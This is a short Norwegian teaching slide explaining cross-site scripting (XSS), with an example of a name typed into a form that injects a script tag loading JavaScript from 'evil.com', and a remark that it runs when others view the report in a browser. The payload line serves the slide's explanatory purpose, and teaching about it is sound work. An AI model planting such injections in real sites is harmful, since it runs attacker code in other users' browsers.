 Hva er XSS?
• At man inkludere JavaScript e.l. via url eller
tidligere skjema.  
• Eks: man oppgir navnet i et skjema til å være  
Ole ‘><script src=‘http://evil.com/mean.js'></scipt> 
 
Dette er ikke databasemessig farlig, men om andre
ser på rapport i nettleseren så kan det kjøres… 
 